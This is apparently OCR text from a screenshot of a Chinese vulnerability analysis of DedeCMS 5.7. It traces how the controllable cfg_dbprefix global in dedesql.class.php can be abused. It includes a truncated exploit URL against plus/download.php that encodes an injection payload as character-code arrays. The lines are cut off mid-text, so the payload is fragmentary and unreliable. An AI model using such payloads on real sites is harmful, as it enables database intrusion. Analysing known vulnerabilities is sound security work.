
然后，我们来看一下如何利用$GLOBALS['cfg_dbpref
这里在/include/dedesql.class.php的第512行S
这里因为$GLOBALS['cfg_dbprefix']是可控
下面跟踪一下整个漏洞的触发过程，这是网上已经公
http://localhost/dedecms5.7/plus/download.php?o
00&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=1
&arrs2[]=109&arrs2[]=105&arrs2[]=110&arrs2[]=96&
=96&arrs2[]=117&arrs2[]=115&arrs2[]=101&arrs2[]